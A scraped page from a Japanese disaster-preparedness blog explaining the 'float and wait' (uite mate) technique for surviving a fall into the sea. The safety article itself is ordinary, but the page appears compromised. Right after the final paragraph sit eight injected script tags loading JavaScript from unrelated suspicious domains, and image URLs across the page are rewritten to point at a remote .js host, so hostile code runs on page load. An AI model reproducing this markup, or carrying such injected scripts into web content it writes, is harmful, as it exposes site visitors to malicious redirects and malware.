<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>
 <li class="last">海で遭難したら覚えておきたい「浮いて待て」</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>海で遭難したら覚えておきたい「浮いて待て」</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2015/11/17</li>    <li class="post_category"><a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" rel="tag">防災</a></li>    <li class="post_comment"><a href="https://bosaidb.com/float/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/shinbosai/" title="投稿者：shinbosai" class="url fn" rel="author">shinbosai</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E6%B5%B7%E3%81%A7%E9%81%AD%E9%9B%A3%E3%81%97%E3%81%9F%E3%82%89%E8%A6%9A%E3%81%88%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%8C%E6%B5%AE%E3%81%84%E3%81%A6%E5%BE%85%E3%81%A6%E3%80%8D&url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/float/&amp;t=%E6%B5%B7%E3%81%A7%E9%81%AD%E9%9B%A3%E3%81%97%E3%81%9F%E3%82%89%E8%A6%9A%E3%81%88%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%8C%E6%B5%AE%E3%81%84%E3%81%A6%E5%BE%85%E3%81%A6%E3%80%8D" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F&title=%E6%B5%B7%E3%81%A7%E9%81%AD%E9%9B%A3%E3%81%97%E3%81%9F%E3%82%89%E8%A6%9A%E3%81%88%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%8C%E6%B5%AE%E3%81%84%E3%81%A6%E5%BE%85%E3%81%A6%E3%80%8D" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/float.jpg&description=%E6%B5%B7%E3%81%A7%E9%81%AD%E9%9B%A3%E3%81%97%E3%81%9F%E3%82%89%E8%A6%9A%E3%81%88%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%8C%E6%B5%AE%E3%81%84%E3%81%A6%E5%BE%85%E3%81%A6%E3%80%8D"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="620" height="465" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/float.jpg" class="attachment-large size-large wp-post-image" alt="浮いて待て" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/float.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/float-300x225.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></div>
   <h2>海外でも注目される効果的な体勢</h2>
<p><a href="http://bosaidb.com/wp/wp-content/uploads/2015/11/float.jpg"><img class="aligncenter size-medium wp-image-538" src="http://bosaidb.com/wp/wp-content/uploads/2015/11/float-300x225.jpg" alt="浮いて待て" width="300" height="225" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/float-300x225.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/float.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>俗に言う水難災害に関して覚えておきたい事があります。<br />
海水浴の最中に沖に流されたり、思わぬ船舶事故に遭遇して大海原に投げ出された際に取る体勢についてです。</p>
<p>そう言った際に生存率を大きくあげるのが「<strong>浮いて待て</strong>」と言う事です。<br />
読んで字の如く、静かに浮いた状態で助けが来るのを待つことがベストとされています。</p>
<p>もしこの様な事故に遭遇した場合は先ずパニックに陥る事が想定されます。<br />
水深が深い部分で足がつかないと言う恐怖もありますし、いつ来るかも分からない助けを待つのは苦しい物があります。</p>
<p>慌てふためいて手足をバタバタしてしまいそうですが、これは逆効果です。</p>
<p>この様に水難事故や遭難の際には仰向けで顔だけ海面に出し、横になった状態で静かにしている状態がベストだと覚えておきましょう。<br />
この体制は海外でも注目されていて、そのままの読みで<strong>UITEMATE</strong>と呼ばれます。</p>
<h3>沈んで行くのを避ける</h3>
<p>人間は激しい運動をすると筋肉に乳酸が貯まっていきます。<br />
それに伴い海では体が沈んで行くとも言われています。</p>
<p>イメージは付くかと思いますが、肩より上の部分を海面上に出して大声で助けを呼ぶ行為も似た様に沈んで行きます。<br />
浮力や着衣だったらと条件にもよると思いますが、水中で完全に立った時と同じ姿勢を取るのは立ち泳ぎをする必要があり、これは体力を消耗します。</p>
<p>結果的に立ち泳ぎでバタバタするよりも長時間安定した姿勢を取れる事と、体力の低下を下げるのにただ浮いて待つと言う行為は理に適っていると言えますね。</p>
<h3>着衣時の方が安定する「浮いて待て」</h3>
<p>先ほどから説明しているこの体勢に関しては着衣したままの方が安定すると言われています。<br />
二つの大きな要因は「体温が下がるのを防ぐ」と言う事と、「衣類の浮力も使用できる」と言う事です。</p>
<p>一見すると水の中で着衣のままと言うのは身動きが取りづらく、水分を吸って重くなりそうな感じがしますが、ただ浮いて救助を待つとなるとメリットが多いと言う事になります。</p>
<p>靴も履いたままであればそのままにしておきましょう。<br />
最近の靴は軽量化もそうですが、浮力が強い物が多いです。この様な有事の際にも履いている事で有利になる事が多いので、脱がない様にしてください。</p>
<p>他にもペットボトルや発泡スチロールなどが身近にあればそれは離さない様にしましょう。<br />
思ったよりも大きな浮力を持っている物です。例え大きな物でなくとも、長時間遭難した際はある事で体力の温存がはかれます。</p>
<p>とにかく一番危険なのは泳いでしまう事です。<br />
よほど近くに陸地が見えている状態でも無い限り泳ぐと言う行為は控えるようにした方が無難です。</p>
<h3>浮いて待ての姿勢</h3>
<p>ここまでで溺れた際にただ浮いて待つと言う事が効果を発揮すると説明してきましたが、まとめも兼ねて具体的な姿勢について書いてみます。</p>
<p>大前提で鼻と口は常に水面よりも上に出ている必要があるので、仰向けになった状態で少し顎を引いた感じで浮きます。<br />
手足は大の字の姿勢を取って下さい。</p>
<p>もしペットボトルなどの浮き具の代わりになる物があるのなら手は大の字でなくそれらを胸の上に乗せて抑える姿勢を取りましょう。</p>
<p>先ほども書いた通り、浮力の強い靴を履いていればそれだけで大きな浮き具の代わりになりますから、肩幅より少し広めに開いた足で全身のバランスを取る様に意識しましょう。</p>
<p>この姿勢は世界各国の水難救助講習で披露されるなど改めて注目が集まっている姿勢です。<br />
海で事故に遭遇した際には活用出来る内容だと思いますので、覚えておいて損は無いと思います。<script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E6%B5%B7%E3%81%A7%E9%81%AD%E9%9B%A3%E3%81%97%E3%81%9F%E3%82%89%E8%A6%9A%E3%81%88%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%8C%E6%B5%AE%E3%81%84%E3%81%A6%E5%BE%85%E3%81%A6%E3%80%8D&url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/float/&amp;t=%E6%B5%B7%E3%81%A7%E9%81%AD%E9%9B%A3%E3%81%97%E3%81%9F%E3%82%89%E8%A6%9A%E3%81%88%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%8C%E6%B5%AE%E3%81%84%E3%81%A6%E5%BE%85%E3%81%A6%E3%80%8D" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F&title=%E6%B5%B7%E3%81%A7%E9%81%AD%E9%9B%A3%E3%81%97%E3%81%9F%E3%82%89%E8%A6%9A%E3%81%88%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%8C%E6%B5%AE%E3%81%84%E3%81%A6%E5%BE%85%E3%81%A6%E3%80%8D" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/float.jpg&description=%E6%B5%B7%E3%81%A7%E9%81%AD%E9%9B%A3%E3%81%97%E3%81%9F%E3%82%89%E8%A6%9A%E3%81%88%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%8C%E6%B5%AE%E3%81%84%E3%81%A6%E5%BE%85%E3%81%A6%E3%80%8D"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/baby/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/baby-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/baby-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/baby-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/baby/">【いざ地震発生】赤ちゃんや子どもがいる場合の地震対処法</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/beauty/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/01/72d1c60e921de4af2d7af42f8335b884_s-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/01/72d1c60e921de4af2d7af42f8335b884_s-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/01/72d1c60e921de4af2d7af42f8335b884_s-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/beauty/">これだけは押さえておいて！災害時の美容</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/snow/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/snow.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大雪の防災" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/snow.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/snow-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/snow/">大雪に対する防災対策</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/nankaitrough20171026/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/c639b7650ce67c0c95b892adc404ce3b_s-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/c639b7650ce67c0c95b892adc404ce3b_s-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/c639b7650ce67c0c95b892adc404ce3b_s-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/nankaitrough20171026/">【気象庁発表】南海トラフ地震の発表基準を公表。2時間後に情報発表…</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/safty/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/札幌-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/札幌-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/札幌-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/safty/">日本全国地震危険度ランキング　安全な市町村第1位～第3位</a></h4>
    </li>
       </ul>
  </div>
    
  




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/terrorist/" rel="prev">テロや武力攻撃に対する備え</a></p>
   <p id="next_post"><a href="https://bosaidb.com/relations/" rel="next">集合住宅では人間関係が防災に効果有り</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-8-17</p>
      <h4 class="title"><a href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a></h4>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-9-14</p>
      <h4 class="title"><a href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a></h4>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/tokyo/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg" class="attachment-size2 size-size2 wp-post-image" alt="東京" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-12-29</p>
      <h4 class="title"><a href="https://bosaidb.com/tokyo/">首都機能が停止！？明日起こるかもしれない首都直下型地震！</a></h4>
      <div class="excerpt">首都東京を襲う大災害


首都直下型地震とは南関東陸域の直下を震源とする地震であり、歴史的に見…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
